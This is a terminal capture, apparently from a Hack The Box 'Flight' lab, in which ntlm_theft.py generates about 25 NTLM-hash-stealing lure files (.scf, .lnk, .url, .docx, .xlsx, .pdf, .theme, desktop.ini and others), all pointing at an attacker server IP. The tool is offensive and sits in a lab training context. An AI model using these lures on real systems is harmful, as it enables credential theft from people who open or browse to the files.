 ┌──(shushan㉿shushan)-[~/HTBLabs/Flight/ntlm_theft]
└─$ python ntlm_theft.py --generate all --server 10.10.15.99 --filename htb
Created: htb/htb.scf (BROWSE TO FOLDER)
Created: htb/htb-(url).url (BROWSE TO FOLDER)
Created: htb/htb-(icon).url (BROWSE TO FOLDER)
Created: htb/htb.lnk (BROWSE TO FOLDER)
Created: htb/htb.rtf (OPEN)
Created: htb/htb-(stylesheet).xml (OPEN)
Created: htb/htb-(fulldocx).xml (OPEN)
Created: htb/htb.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: htb/htb-(handler).htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: htb/htb-(includepicture).docx (OPEN)
Created: htb/htb-(remotetemplate).docx (OPEN)
Created: htb/htb-(frameset).docx (OPEN)
Created: htb/htb-(externalcell).xlsx (OPEN)
Created: htb/htb.wax (OPEN)
Created: htb/htb.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: htb/htb.asx (OPEN)
Created: htb/htb.jnlp (OPEN)
Created: htb/htb.application (DOWNLOAD AND OPEN)
Created: htb/htb.pdf (OPEN AND ALLOW)
Created: htb/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: htb/htb.library-ms (BROWSE TO FOLDER)
Created: htb/Autorun.inf (BROWSE TO FOLDER)
Created: htb/desktop.ini (BROWSE TO FOLDER)
Created: htb/htb.theme (THEME TO INSTALL)
Created: htb/htb.bat (BROWSE TO FOLDER)
Generation Complete.